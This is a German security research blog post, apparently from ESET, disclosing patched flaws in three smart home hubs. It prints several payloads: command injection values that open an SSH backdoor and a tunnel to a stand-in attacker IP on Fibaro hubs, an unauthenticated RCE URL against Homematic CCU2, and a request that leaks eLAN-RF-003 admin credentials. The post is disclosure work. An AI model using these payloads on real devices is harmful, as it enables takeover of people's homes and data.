ESET IoT-Forscher fanden mehrere kritische Sicherheitslücken in drei unterschiedlichen Smart Home Hubs - Fibaro Home Center Lite, Homematic Central Control Unit (CCU2) und eLAN-RF-003. Die Hubs dienen dem Monitoring und der Kontrolle von Smart Home Geräten in tausenden Haushalten und Unternehmen in Europa und darüber hinaus. Die Schwachstellen ermöglichen vollen Zugriff auf die zentralen und peripheren IoT-Geräte im Smart Home System und alle dort befindlichen sensiblen Daten. Außerdem konnten nicht authentifizierte Remote-Code-Executions und Man-in-the-Middle (MitM)-Angriffe erfolgen. Zwar finden die Hubs vorrangig zu Hause und in kleinen Office-Umgebungen Verwendung. Dennoch stellen sie auch für Unternehmen einen potenziellen Angriffsvektor dar. Dieser Trend ist umso beunruhigender, da in Zeiten der Corona-Pandemie immer mehr Arbeitnehmende von zu Hause aus arbeiten.

Die in diesem Artikel vorgestellten Research-Ergebnisse liegen den jeweiligen Smart Home Anbietern bereits vor. Fibaro hat sich als außerordentlich kooperativ erwiesen und die Sicherheitslücken und die meisten der gemeldeten Probleme innerhalb weniger Tage behoben. eQ-3 befolgte das Standardverfahren und patchte die betroffenen Geräte innerhalb einer 90-Tage-Frist. Elko hat einige der gemeldeten Schwachstellen ihrer Geräte ebenso innerhalb einer 90-Tage-Frist behoben. Ein paar Sicherheitslücken mögen in neueren Gerätegenerationen behoben worden sein, andere bleiben aber wohl in älteren Geräten bestehen, wobei der Hersteller hier Hardware- und Kompatibilitätsbeschränkungen geltend macht.

Das alles geschah bereits im Jahr 2018. Die Veröffentlichung verzögerte sich, weil wir uns auf die Erforschung anderer, noch aktiver Schwachstellen konzentrierten. Nichtsdestotrotz veröffentlichen wir angesichts der aktuellen erhöhten Anforderungen an die IoT-Sicherheit diese Zusammenstellung unserer – wenn auch älteren – Erkenntnisse an dieser Stelle. Wir legen allen Usern der betroffenen Geräte nahe, die neuesten Updates aufzuspielen, um die eigene Sicherheit zu erhöhen und die Angriffsgefährdung von außerhalb zu verringern.

Fibaro Home Center (HC) Lite Sicherheitsauswirkungen

Fibaro Home Center Lite ist ein Heim-Automations-Controller. Es wurde entwickelt, um eine Vielzahl von IoT-Peripheriegeräten in einem Smart Home zu steuern. Die Herstellerseite verspricht eine einfache Einrichtung und Konfiguration, eine benutzerfreundliche Webschnittstelle und Kompatibilität mit einer Reihe von Sensoren, Aktoren, Fernbedienungen, IP-Kameras und den beliebten Home-Assistenten Google Home und Amazon Alexa.

Das ESET IoT Research Team inspizierte die Geräte-Firmware Version 4.170 und entdeckte einen Mix aus verschiedenen ernstzunehmenden Sicherheitslücken, die Angreifern Tür und Tor geöffnet haben könnten. Eine Kombination der von uns gefundenen Schwachstellen ermöglichte es einem Angreifer sogar, eine SSH-Hintertür zu erstellen und die volle Kontrolle über das Zielgerät zu erlangen.

Darüber hinaus wurden folgende Sicherheitsprobleme gefunden:

- TLS-Verbindungen waren anfällig für MitM-Angriffe (Aufgrund fehlender Zertifikatsvalidierung), das erlaubte Angreifern:

- Schädliche Befehle einzuschleusen

- Root-Rechte zu erlangen, indem ein sehr kurzes festcodiertes Passwort im /etc/shadow-Ordner der Firmware mittels Brute-Force-Attacke geknackt wurde.

- Der im Gerät programmierte Passwort-Salt (von SQLite Datenbank für Username/Passwort verwendet) war über Fibaros Web-Interface-Skripte leicht zugänglich und erlaubte Eindringlingen, das User-Passwort nach Belieben zu verändern.

- Anfragen an die Wetter-Service API des Geräts verriet dessen Geo-Koordinaten, da sie Teil einer unverschlüsselten HTTP-Kommunikation waren.

Fibaro Home Center Lite Schwachstelle





Die Remote Management Connection zwischen dem Fibaro Home Center Lite und dem Cloud Server wird über einen Standard-SSH-Tunnel in zwei Schritten realisiert:

- Fibaro Home Center Lite sendet zwei separate TLS-verschlüsselte Anfragen, die nach Hostname und dem Listening Port des SSH-Servers fragen, wie in Abbildung 2 dargestellt.

- Auf Grundlage der zurückgegebenen Informationen baut Fibaro Home Center Lite eine sichere Verbindung via SSH-Tunnel zum spezifischen SSH-Server auf.

Abbildung 2: Von Fibaro Home Center Lite gesendete TLS-verschlüsselte Anfragen sind für MitM-Attacken anfällig.

Der vollständige Befehl vom Initialisierungs-Shellskript des Geräts, das für die Verarbeitung der von diesen Anforderungen zurückgegebenen Daten verantwortlich ist, lautet wie folgt:

screen -d -m -S RemoteAccess ssh -y -K 30 -i /etc/dropbear/dropbear_rsa_host_key -R $PORT_Response:localhost:80 remote2@$IP_Response

Die Antwort-Werte werden an den Befehl via $IP_Response und $PORT_Response Variablen übergeben. Normalerweise würde das dem Gerät ermöglichen, einen SSH-Tunnel zu erstellen, durch den es seinen HTTP-Port 80 an den angegebenen Port auf dem entfernten SSH-Server weiterleiten würde.

Abbildung 3: TLS-verschlüsselte Anfragen, die von Fibaro Home Center Lite gesendet wurden, sind anfällig für MitM-Angriffe.

Zugang zum Fibaro Home Center Lite erlangen

Um den oben beschriebenen Prozess erfolgreich zu kompromittieren, schufen die ESET IoT Researcher ihren eigenen Server, der den öffentlichen Schlüssel des Zielgeräts akzeptieren würde, um den originalen Fibaro Server nachzuahmen. (lb-1.eu.ra.fibaro.com). Dieser MitM-Server (nachfolgend als <attacker_IP> bezeichnet) benutzte Port 666 für den Angriff und war so eingestellt, dass er den von Fibaro Home Center Lite gesendeten öffentlichen Schlüssel (aus einer vorherigen Kommunikation mit dem Gerät erlangt) akzeptierte.

Die Verbindung zwischen Fibaro Home Center Lite und dem MitM-Server wurde hergestellt, da das Gerät bei einigen TLS-Verbindungen mit dem Server keine Zertifikatsverifizierung durchführte, so dass jeder Angreifer von seinem Proxy-Server gefälschte, signierte Zertifikate verwenden konnte.

Erschwerend kommt hinzu, dass abgefangene TLS-Anfragen - die den SSH-Tunnel zwischen dem Gerät und dem legitimen Server herstellen sollen - anfällig für Command Injections waren. Durch die Verwendung des MitM-Servers konnten Angreifer die Adresse des ursprünglichen Servers lb-1.eu.ra.fibaro.com durch eine beliebige Adresse ersetzen. Zum Beispiel konnte der Angreifer eine böswillige Antwort mit einer Command Injection in der Form 0\n-J\n/usr/sbin/dropbear${IFS}-p${IFS}666 generieren, was dazu führte, dass der entsprechende Befehl aus dem Initialisierungsshellskript fehlschlug und sich anschließend eine SSH-Hintertür zum Fibaro Home Center Lite öffnete. Nach einer Weile forderte das Gerät die IP-Adresse des Servers erneut an. Auch hier konnte die Anfrage vom Angreifer abgefangen und mit <attacker_IP>\n-R 6666:localhost:666 beantwortet werden.

Im Fibaro Home Center Lite wurde diese Antwort an den Skriptbefehl des Initialisierungsshell-Skripts weitergeleitet, was zur Erstellung des beabsichtigten SSH-Tunnels führte, der ursprünglich für die Weiterleitung von Port 80 vorgesehen war. Außerdem wurde ein weiterer Tunnel erstellt, durch den der SSH-Backdoor-Port des Angreifers weitergeleitet wurde. Die Kommunikation von beiden Ports (SSH 666, HTTP 80) konnte auf diese Weise an den MitM-Server des Angreifers umgeleitet werden. Von diesem Zeitpunkt an hatte der Angreifer Root-Zugriff auf das Gerät. Im nächsten Abschnitt wird erläutert, wie man an das Root-Passwort gelangen konnte.

Exploitation von Fibaro Home Center Lite

Ein weiteres Manko, das die ESET IoT Researcher aufdeckten, war das Herunterladen von Firmware-Updates über HTTP. Problemlos erhielten sie auch den direkten Link zur Firmware-Datei. Wenn die Angreifer diese Datei heruntergeladen und /etc/shadow (aus dem Firmware-Image) inspiziert hätten, würden sie das festprogrammierte Root-Passwort finden, das für alle Fibaro Home Center Lite Geräte gleichermaßen galt. Abgesehen davon, dass das Passwort mit Hilfe des lange veralteten MD5-Algorithmus gehasht wurde, war es auch nur wenige Zeichen lang und damit trivial via Brute Forcing zu knacken.

Eine weitere Möglichkeit für Angreifer war die Manipulation von Benutzer-Anmeldeinformationen für die Web-Schnittstelle, die in einer SQLite-Datenbank auf dem Gerät gespeichert war. Diese Kennwörter wurden in SHA-1-Hashes gespeichert, die aus dem mitgelieferten Kennwort erstellt wurden, das wiederum mit einer festcodierten Zeichenfolge, die leicht aus einem Skript in der Firmware-Imagedatei zu extrahieren war, ge-salt-et wurde. Mit Hilfe des Salts konnte ein Angreifer vorhandene Anmeldeinformationen in der entsprechenden Zeile der SQLite-Datenbank des Geräts, (gespeichert unter /mnt/user_data/db), überschreiben, wodurch das legitime Passwort ungültig wurde.

Die ESET-Forscher meldeten alle Sicherheitslücken und Schwachstellen an den Hersteller. Die entsprechenden Patches wurden im August 2018 veröffentlicht. Die gepatchten Home-Controller verifizieren die Server-Zertifikate jetzt und blocken Command Injections. Das leicht zu knackende Root-Passwort wurde ebenfalls durch eine längere und sicherere Alternative ersetzt.

Das einzige verbleibende Problem zum Zeitpunkt des Verfassens dieses Artikels ist der festcodierte Salt-String, der zur Erstellung des SHA-1-Hashs des Passworts verwendet wird. Die vollständige Timeline finden Sie in der Tabelle am Ende des Blogposts.

Homematic Central Control Unit (CCU2)



Homematic CCU2 wird von eQ-3 als zentrales Element des Smart Home-Systems des Benutzers beworben, "das eine ganze Reihe von Steuerungs-, Überwachungs- und Konfigurationsoptionen für alle Homematic-Geräte der Installation bietet". Laut einer Shodan-Suche (siehe Abbildung 5) sind Tausende dieser Home-Hubs eingerichtet und über das Internet zugänglich, hauptsächlich in deutschen und anderen europäischen Haushalten, und Unternehmen.

Abbildung 5: Shodan-Daten zeigen die über das Internet erreichbaren Homematic CCU2 Geräte (21. April 2020)

Homematic CCU2 (firmware version 2.31.25) zeigte während unserer Tests sehr ernstzunehmende Sicherheitsmängel. Der schwerwiegendste davon war die Fähigkeit für Angreifer, als Root-User eine nicht authentifizierte Remote-Code-Execution (RCE) durchzuführen. Diese Schwachstelle hatte gravierende Auswirkungen auf die Sicherheit, da Angreifer den vollen Zugang zu Geräten und möglicherweise auch zu angeschlossenen IoT-Peripheriegeräten erhalten haben könnten. Das war nicht zuletzt durch zahlreiche Shell-Befehle möglich, welche die RCE-Schwachstelle ausnutzten.



Die Schwachstelle hatte ihren Ursprung in einem CGI-Skript (Common Gateway Interface), das die Abmeldeprozedur der webbasierten Verwaltungsschnittstelle von Homematic CCU2 handhabt. Der Session-ID-Parameter ($sid) wurde nicht ordnungsgemäß escaped, wodurch ein Angreifer bösartigen Code einschleusen und beliebige Shell-Befehle als root-User (Administrator) ausführen konnte. Da das Abmeldeskript nicht überprüfte, ob es eine Anforderung aus einer gegenwärtig angemeldeten Sitzung verarbeitet, konnte ein Angreifer eine unbegrenzte Anzahl dieser Anforderungen stellen, ohne sich jemals bei einem Gerät angemeldet haben zu müssen.

Der Code konnte in einer einfachen Anfrage über den $sid-Parameter injiziert werden:

http://device_ip/api/backup/logout.cgi?sid=aa");system.Exec("<shell_command>");system.ClearSessionID("bb

Daraus ergibt sich die folgende Interpretation und Code-Ausführung:

system.ClearSessionID("aa");system.Exec("<shell_command>");system.Clear\SessionID("bb");

Auf diese Weise könnte ein Angreifer einen funktionierenden Exploit erstellen, das:

- ein neues root-Passwort erstellen kann

- SSH aktivieren kann, falls deaktiviert

- einen SSH Deamon starten

ESET erläuterte eQ-3 die Erkenntnisse über die RCE-Schwachstelle zu Beginn des Jahres 2018. Die gepatchte Firmware wurde im Juli 2018 veröffentlicht. Die vollständige Timeline finden Sie in der Tabelle am Ende des Blogbeitrags.

eLAN-RF-003

Diese Smarte RF Box wird von dem tschechischen Unternehmen ELKO EP gefertigt. Es wurde als Zentraleinheit eines Smart Homes konzipiert und ermöglicht dem User die Steuerung einer Vielzahl von Aktoren wie Beleuchtung, Warmwassertemperatur, Heizung, intelligente Schlösser, Rollläden, Jalousien, Ventilatoren, Steckdosen usw. Alles wird über eine Anwendung gesteuert, die für Smartphone, Smartwatch, Tablet oder Smart TV verfügbar ist.

ESET IoT Researcher testeten das Gerät (Firmware-Version 2.9.079) zusammen mit zwei IoT-Peripheriegeräten desselben Herstellers – dem drahtlosen dimmbaren LED-Leuchtmittel RF-White-LED-675 und der Drahtlos-Steckdose RFDSC-71 (Abb. 8)

Die Untersuchungen ergaben, dass der Anschluss von eLAN-RF-003 an das Internet oder sogar der Betrieb im eigenen LAN aufgrund einer Reihe von kritischer Schwachstellen potenziell gefährlich für den User war:

- Die Web-GUI-Kommunikation für die Smart RF Box verwendete nur das HTTP-Protokoll, eine HTTPS-Implementierung fehlte.

- Die Smart RF Box verwendete eine unzureichende Authentifizierung, so dass alle Befehle ohne eine Anmeldung ausgeführt werden konnten. Das Gerät bot auch keine Session Cookies, kein Mechanismus überprüfte, ob der Benutzer korrekt angemeldet war.

- Man konnte der Smart RF Box sensible Daten, wie Kennwörter oder Konfigurationsinformationen entlocken.

- An die Smart RF Box angeschlossene IoT-Peripheriegeräte waren für „Record-and-Replay“-Angriffe anfällig.

Problembehaftete Web-Schnittstelle im eLAN-RF-003

ESET-Tests zeigten, dass die Webschnittstelle lediglich HTTP unterstützte, ohne jene Möglichkeit, HTTPS überhaupt verwenden zu können. Das Gerät verfügte über keinen Code, der das Protokoll hätte handhaben können. Das bedeutet, dass die gesamte Benutzerkommunikation - einschließlich sensibler Daten wie Benutzernamen und Passwörter - ohne Verschlüsselung oder irgendeine andere Form des Schutzes über das Netzwerk gesendet wurde. Dadurch konnte jeder Angreifer, der Zugang zum Netzwerk besaß (oder in der Lage war, den Datenverkehr mitzuschneiden), die Informationen im unverschlüsselten Zustand abfangen und lesen.

Zweitens stellte der Webdienst, obwohl dieser einen Benutzernamen und ein Passwort für die Anmeldung verlangte, keinen Session Cookie oder einen anderen Mechanismus zur Verfügung. Es konnte nicht sichergestellt werden, dass ein Benutzer korrekt angemeldet und berechtigt war, die Ressourcen des Geräts anzufordern.

Unzureichende Authentifizierung im eLAN-RF-003

Diese Probleme in der Webschnittstelle führten zu weiteren Sicherheitsfragen, wie beispielsweise der fehlenden Benutzerauthentifizierung.

Die Smart RF Box verwendete HTTP GET-Anforderungen, um Informationen zu erhalten, und HTTP POST- oder PUT-Requests, um Befehle auszuführen. Das Gerät forderte jedoch keine Benutzeranmeldung oder eine andere Verifizierungs-Form für diese Befehle. Das ermöglichte es Angreifern, ihre eigenen Pakete zu erfassen, zu modifizieren und selbst zu erstellen und sie schließlich vom Gerät ausführen zu lassen.

Es existierte nur eine geringfügig sichere Ausnahme, nämlich die des Passworts der Webschnittstelle. Dieser Befehl war teilweise geschützt und kann nur ausgeführt werden, wenn zwei Bedingungen erfüllt waren: Der Admin war eingeloggt und verwendete dieselbe IP-Adresse, die zuvor zum Einloggen verwendet wurde. Dieser minimalistische Schutzmechanismus ist zwar besser als keiner, dennoch nicht stark genug, um einen möglichen Missbrauch zu verhindern.

Der nicht authentifizierte Zugriff auf die Webschnittstelle stellt ein ernstzunehmendes Problem dar. Quasi jeder, der Zugang zum lokalen Netzwerk hatte, konnte die Kontrolle über die Smart RF Box und über alle daran angeschlossenen Geräte übernehmen. Das ist besonders beunruhigend aufgrund der möglichen Kombination mit anderen Schwachstellen, die es einem Angreifer ermöglichten, sich im lokalen WLAN-Netzwerk auszubreiten.

Durchsickern von sensiblen Informationen

Die Smart RF Box verfügt über HTTP-API-Funktionen. Das ermöglichte den einfachen Zugang über einen Browser, aber wiederum ohne jegliche Authentifizierung.

Um die Tragweite dieses Problems zu veranschaulichen, entwarfen wir ein einfaches Angriffsszenario, das auch für einen weniger qualifizierten Angreifer durchführbar wäre:

- Erlangen der Config-Datei (enthält Admin-Passwort) mit Hilfe des folgenden HTTP GET Requests: http://{IPAddress}/api/configuration/data

- die gestohlenen Zugangsdaten verwenden, um sich bei der GUI des Geräts unter http://{IPAddress}/ anzumelden und das Gerät zu übernehmen

- Alternativ konnte ein Angreifer die Konfigurationsdatei herunterladen, modifizieren und mit einem POST-Befehl auf das Gerät hochladen. Auch für diesen Vorgang war keine Authentifizierung vonnöten.

Diese Sicherheitsschwachstelle offerierte den Angreifern jedoch ein viel breiteres Spektrum an Möglichkeiten. Wie in Abbildung 9 dargestellt, konnten Angreifer mit der gleichen Angriffstechnik Informationen über Peripheriegeräte, die Raumaufteilung, Fehler, Attribute des verwalteten Smart Homes, die Firmware-Version des Geräts usw. extrahieren.

Abbildung 9: Die Smart RF Box konnte dazu missbraucht werden, eine Vielzahl sensibler Informationen durchsickern zu lassen.

Mögliche „Record and Replay“-Attacke

Mithilfe von zusätzlicher Hardware und Software wären Angreifer im Stande, auch die von der Zentraleinheit (eLAN-RF-003) zu den IoT-Peripheriegeräten (in unserem Fall das LED-Leuchtmittel und die Steckdose) gesendeten Befehle abfangen. Die aufgezeichneten Daten könnten dann leicht von einem Gerät der Angreifer, das sich in Reichweite des Funksignals befindet, wiedergegeben werden. Damit erlangen sie die Kontrolle über die Peripheriegeräte und letzten Endes auch über das gesamte Smart Home.

Das wirklich gefährliche an dieser Sicherheitslücke war die Tatsache, dass es im Vergleich zu WPA-geschützen WLAN-Geräten überhaupt keinen Schutzmechanismus gab.

Angreifer mussten einen Hardware-Receiver nur auf die Funkfrequenz 868,5 MHz abstimmen und die Kommunikation aufzeichnen. Die gespeicherten Daten konnten anschließend als neuer Befehl an das Peripheriegerät ausgegeben werden.

In unserem Experiment verhielten sich die Peripheriegeräte identisch, unabhängig davon, ob die Befehle von einer eLAN-RF-003 Box kamen oder von einem anderen Software Defined Radio (SDR) wiedergegeben wurden. Dieser Angriff könnte auch stattfinden, wenn die Zentraleinheit nicht angeschlossen oder offline ist.

Erschwerend kommt hinzu, dass einige Benutzer ihre NATs und eLAN-RF-003-Einheiten für den Fernzugriff über das Internet mit den Werkspasswörtern konfiguriert hatten. Dadurch wurden die leicht auffindbaren Geräte, Angriffen von außen exponiert und die Türen zu den jeweiligen Smart Homes weit offengehalten. Das Risiko einer böswilligen Übernahme war enorm.

Alle von uns dokumentierten Schwachstellen wurden dem Hersteller gemeldet, der innerhalb eines gewissen Offenlegungszeitraums zumindest partielle Patches verteilte. Zwei der gemeldeten Schwachstellen (die unverschlüsselte Kommunikation über die Webschnittstelle und die unsichere Kommunikation über die Radiofrequenz (RF)) scheinen jedoch nach wie vor ungepatcht - zumindest bei den von ESET getesteten älteren Gerätegenerationen.

Neben der Komplexität der Protokoll-Änderung und der inhärenten Hardware-Kompatibilitätsprobleme argumentiert der Hersteller, dass die eLAN-RF-003-Funkkommunikation nicht so leicht von ungeschulten Anwendern abgehört werden kann. Es wären spezifische Kenntnisse über das Kommunikationsprotokoll auf dem ISM-Band notwendig. Das stimmt, aber wenn in der Infrastruktur eines lohnenden Ziels ähnliche Schwachstellen gefunden werden, können und werden sie von entschlossenen Angreifern - wie professionellen Penetrationstestern oder nationalstaatlichen Akteuren - ausgenutzt.

Möglicherweise hat der Anbieter die verbleibenden Schwachstellen in neueren Generationen (von ESET nicht getestet) behoben.

Fazit

ESET testete beliebte oder anderweitig interessante Smart Home Hubs aus lokalen E-Shops. Die Tests zeigten, dass alle drei IoT-Zentraleinheiten mehrere ernstzunehmende Sicherheitslücken aufwiesen. Einige der Schwachstellen waren so schwerwiegend, dass ein Angreifer sie missbrauchen konnte, um MitM-Angriffe durchzuführen, Opfer zu belauschen, Backdoors zu schaffen oder Root-Zugriff auf einige der Geräte und deren Inhalte zu erlangen. Im schlimmsten Fall könnten diese Probleme den Angreifern ermöglichen, die Kontrolle über die Zentraleinheiten und alle damit verbundenen IoT-Peripheriegeräte zu übernehmen.

Die meisten der von ESET aufgedeckten Mängel wurden von den Anbietern der Smart Home Hubs behoben. Insbesondere Fibaro hat alle bis auf eine gemeldete Schwachstellen innerhalb weniger Tagen nach dem Aufzeigen beseitigt. Der Hersteller von Homematic CCU2 eQ-3 hat die gemeldete RCE-Sicherheitslücke innerhalb von 90 Tagen behoben. Elko signalisierte auch das Bedürfnis, ihre IoT-Geräte zu schützen. Der Hersteller veröffentlichte Patches für einen Teil der gemeldeten Sicherheitslücken und setzt die Arbeit an neueren Protokollen fort.

Einige Probleme scheinen jedoch weiterhin ungelöst, zumindest bei den älteren Gerätegenerationen. Selbst wenn neuere sichere Generationen zur Verfügung stehen, sind die älteren immer noch im Einsatz. Der Hersteller argumentierte, dass ein Teil der Sicherheitsverantwortung (bezüglich der Exposition der Geräte gegenüber dem Internet) zudem auf den Schultern seiner Kunden liege. Für Nutzer älterer, aber funktionstüchtiger Geräte besteht kaum ein Anreiz, diese zu ersetzen. Nun müssen sie umso vorsichtiger sein, weil sie eventuell mit einer Sicherheitslücke leben.

Die Ergebnisse dieser - wie auch früherer - ESET-Forschung zeigen, dass Sicherheitslücken in IoT-Geräten ein weit verbreitetes Problem für Haushalte, kleine Büroumgebungen und Unternehmen[1] sind. Unsere Ergebnisse verdeutlichen auch, dass Schwachstellen in den Standardeinstellungen, der Verschlüsselung oder der Authentifizierung nicht nur bei billigen Low-End-Geräten auftreten, sondern oft auch bei wertigerer Hardware.

Der größte Unterschied liegt in der Art und Weise, wie die Hersteller auf die Sicherheitslücken reagieren, wie sie kooperieren und bereit sind, die gemeldeten Probleme zu beheben. Ein verantwortungsbewusster Umgang eines Herstellers mit Sicherheitslücken und der Behebung solcher sollte die Entscheidungsgrundlage der Kunden bei der Auswahl eines Hardware-Herstellers für zukünftige Smart Home Geräte bilden.

Kudos an unsere ESET-Forscherkollegen:

Juraj Bartko, Kacper Szurek, Peter Košinár, Ivan Bešina und Ondrej Kubovič

[1] Weiterführende Informationen für Interessierte: Forrester research paper, in dem ESET einer der Mitveranstalter dieser umfassenden Forschungsstudie war.

Full timeline for all devices

| Date | Action |

|---|---|

| 2017 | ESET started its research into three IoT home hubs: Fibaro Home Center Lite, Homematic CCU2 and eLAN-RF-003. |

| 6 Feb 2018 | ESET reported all vulnerabilities found to ELKO EP, manufacturer of eLAN-RF-003 – firmware version 2.9.079 |

